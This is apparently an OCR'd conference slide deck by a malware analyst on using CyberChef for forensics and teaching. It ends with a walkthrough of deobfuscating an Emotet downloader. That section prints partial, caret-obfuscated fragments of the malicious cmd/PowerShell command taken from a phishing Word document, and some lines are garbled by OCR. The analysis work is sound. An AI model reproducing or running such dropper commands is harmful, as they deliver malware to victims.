# Cybersecurity Zero to Hero with CyberChef

Jonathan Glass



## Script for the next ~40 mins





Lessons Learned

#### Slide Legal made me make

- The views that I express are my own and do not necessarily represent
  - those of the Federal Reserve Bank of New York or the Federal Reserve System
  - those of the University of Richmond School of Professional and Continuing Studies
  - sound cybersecurity advice in general.
- View at your own risk

#### % of Presentation



I refuse to tell you which is which

### Introductions



#### Jonathan Glass

- Federal Reserve (Present)
  - Malware Analyst
  - Local and National Incident Responder
  - Forensic Analyst
- University of Richmond School of Professional and Continuing Studies (Present)
  - Adjunct Instructor
    - Digital Forensics
    - Malware Analysis
    - Black/Blue Hat Python

- 10 years Cybersecurity
- 9 years USAF
- GCIH, GAWN, GCFA, CISSP, CEH, MODOK, MCSE, GPYC
- BS in InfoSec, MBA
- http://jon.glass
- email@jon.glass
- @GlassSec



#### CyberChef

- https://gchq.github.io/CyberChef/
- The Cyber Swiss Army Knife a web app for encryption, encoding, compression and data analysis





#### How does it work?



#### Powerful Operations

- From/To Hex
- From/To Base64
- URL Encode/Decode
- Regular Expression
- XOR Brute Force
- Decode Text
- CSV to JSON
- JSON to CSV

- RC2, RC4, DES, Triple DES, AES Encrypt/Decrypt
- Bitwise operations
- HTTP request
- JPath Expression
- Strings
- Extract Filepaths
- Extract EXIF

- Zip/Unzip
- Tar/Untar
- All the Hashes
- Syntax Highlighting
- Script Beautify
- Render Image
- XKCD Random
   Number
- 300+ and growing!

## Value of CyberChef



#### Value of CyberChef

- Reduces the entry threshold for Cybersecurity tasks
  - Drag and Drop operations
  - Menu of things to try
  - Web GUI
- Solid platform to demonstrate programming concepts
  - Functions, Order of operation, data types...
  - Visualize data manipulation step by step
  - Trick students into coding with RegEx



#### Value of CyberChef

- Serverless and Static
  - Runs client side
  - Nothing to install
  - Cross-browser compatibility
- Parses HTTP GET Parameters
  - Recipes can be bookmarked in browser with input data
  - Post URLs to Blogs with steps, comments, and input data
- Not overly difficult to customize
- Free!

#### REAL STATISTICS...probably not made up.



#### **Relative Ease of Cyber Task/Complexity**



Intro to Digital Forensics

Basic tasks easier in CyberChef but Python becomes very necessary.

Intro to Malware Analysis

Small tasks can be combined to get big results but Python is still needed for most analysis

Black Hat Python

Some tasks might be easier but we use Python for everything so... $^{-}(^{\vee})_{-}/^{-}$ 

Work

Wide variety of tasks, most are easier with Python until complexity reaches critical point where it really doesn't matter what I am using. :D

## Small Recipes Using CyberChef

Tons of value from the quick operations



#### Base64 Decode



#### Unzipping a Password Protected Zip File



#### Combining 'Unzip' and 'From Base64'



#### Resolving a List of Domain Names



#### YARA? Sure!



## Medium Recipe using CyberChef

Deobfuscating Emotet v4 Downloader



#### Space Reserved for Emotet

- MUMMY SPIDER is a criminal entity linked to the core development of the malware most commonly known as Emotet or Geodo.
- The phishing campaign by MUMMY SPIDER consisted of a malicious macro-enabled Microsoft Word document sent as an email attachment.
- When recipients opened the weaponized document and macros are enabled on the machine (which is quite typical), an obfuscated
   PowerShell command was launched.



Name: emotet (1).doc

Size: 78,208 bytes

Type: application/msword

Loaded: 100%

Output

time: 14ms length: 78208 lines: 244







13

······

......



c:\mncGLzlCqwh\iSGcYaaAuG\vJqALmu\..\..\windows\system32\cmd.exe /c
CM%APPDATA:~ -12,1%; ; ; /V^:o;; ; /R"; ; ( ( ^Se^t owy=djh ^tDJ^
D^2d^ h^W^X NfR^ T51 ^xCV u n n0^a^ Vz ^f6K ^u^X5 ^y^m^2^ ^s^AJ ^S6a^ ^j^W
^4pG

^PMa^}n6y}^G2h{P^gU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^I0sr^B^f ^gbRNv^;^0^E n^0 cR^4sLSH^pY\$Tm^Y ^E1^Ps^jin^sx7T^e0i^mcjJ^po^ 4^gr^wIZPWBG^-C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^

TSRiXS^S5^qu\$^A^lM^(vUce^2B^Hll^pXig^D^4fe^8x^o^52yt^BC0eoGYv^y^p^3^akCU^s4Ig ^.t2Vce6j^s^EcuHW0^i\$^bv^j;^5h0^)^6BJ^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^

#### Grab RegEx Operation

- I use RegEx for as much as possible
- You should too





## Too Many Carets(^)!!!

Total found: 658

We should remove the DOS Obfuscation to get a better picture of this mess

```
CM%APPDATA:~ -12,1%; ; ; /V^:o;; ; /R"; ; ; ( ( (^Se^t owy=djh ^tDJ^ D^2d^ h^W^X NfR^ T51 ^x
^PMa^}n6y}^G2h{P^gU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^I0sr^B^f^qbRNv^;^0^E n^0 cR^4sLS
^E1^Ps^jin^sx7T^e0i^mcjJ^po^ 4^gr^wIZPWBG^-C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^
TSRiXS^S5^qu$^A^lM^(vUce^2B^Hll^pXig^D^4fe^8x^o^52yt^BC0eoGYv^y^p^3^akCU^s4Ig^.t2Vce6j^s^EcuHW0^i$^bv
^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^jp^X^mS^sbNAe A^irJV^s^. ^To0^Yo^P^Bap^h^j^QNUb$
wd^(L^j^8eanWtX^5niXz^Zr^sBHw^h^Hl.p^HwcBQKsMA5HIbu^$I^b^k^;I^HA1C8^5 er^u=VvC
94°6e7zk°pVG°KyC1r°tQdK°.°p3tcRxG°sA°i9°HF°0°D$ev°k; °M°XD°) ruC°(X°iTnIuCeA69pfPFo°61B°.36EcLvCsi7BHEb
